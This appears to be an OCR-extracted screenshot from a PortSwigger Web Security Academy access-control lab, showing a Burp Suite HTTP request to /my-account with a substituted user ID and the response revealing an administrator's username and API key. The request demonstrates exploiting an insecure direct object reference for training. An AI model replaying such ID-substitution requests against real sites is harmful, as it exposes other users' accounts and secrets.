 Request
Pretty Raw Hex \n
1 GET /my-account?id=2f6d4fd6-df1c-44e9-b70a-7e59ff03cdc5 HTTP/2
2 Host: 0a19007604fbf62d80efcbe600d90077.web-security-academy.net
3 Cookie: session=ZWsg0xolf9JudFAOubqe5wj67RfQFyHs
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.6045.105 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a19007604fbf62d80efcbe600d90077.web-security-academy.net/post?postId=1
15 Accept-Encoding: gzip, deflate, br
Response
Pretty Raw Hex Render
Web Security
Academy
User ID controlled by
request parameter,
with unpredictable user
IDs
Submit solution
Home
Back to lab description
My Account
Your username is: administrator
Your API Key is: mX0tQJlOB1em9dCpsFtXOpbTFhE5TBWY